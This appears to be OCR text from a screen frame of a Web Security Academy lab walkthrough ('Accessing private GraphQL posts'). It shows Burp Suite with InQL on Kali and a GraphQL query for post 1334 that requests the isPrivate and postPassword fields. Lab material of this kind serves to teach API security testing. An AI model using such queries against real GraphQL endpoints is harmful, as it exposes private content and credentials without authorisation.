 1 2 3 4
15:00
File Edit View History Bookmarks Tools Help
Lab: Accessing private Gra
Accessing private GraphQ
https://0a10001403efde74802df85300d20093.web-secu
120%
Burp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Accessing private GraphQL posts
LAB Not solved
Submit solution
Back to lab description
Home
Look No Hands - The Game Plays Itself
B.B Gun | 4 August 2023
Burp Suite Community Edition v2023.3.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn InQL Scanner InQL Timer InQL Attacker
URL or File Location (eg: http://example.com/graphql or /tmp/schema.json)
Load
Queries, Mutations and Subscriptions
0a10001403efde74802df85300d200
query
2023-09-01
1693569443
getAllBlogPosts.query
getBlogPost.query
doc-2023-09-01-1693569443.htm
schema-2023-09-01-1693569443
GraphQL #0 Raw
Query:
1 query {
2 getBlogPost(id:1334) {
3 date
4 summary
5 image
6 author
7 isPrivate
8 title
9 paragraphs
10 id
11 postPassword
12 }
13 }
Search...
0 matches
Variables:
1 {}
Search...
0 matches